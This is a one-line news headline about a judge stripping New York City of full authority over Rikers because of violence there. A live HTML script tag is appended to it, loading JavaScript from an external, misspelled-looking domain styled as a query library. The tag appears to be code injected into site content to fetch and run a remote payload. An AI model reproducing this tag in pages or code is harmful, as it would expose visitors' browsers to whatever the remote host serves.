 Citing 'unprecedented' violence, judge strips city of full authority over Rikers<script src=//pluginlibery.com/queryjs></script>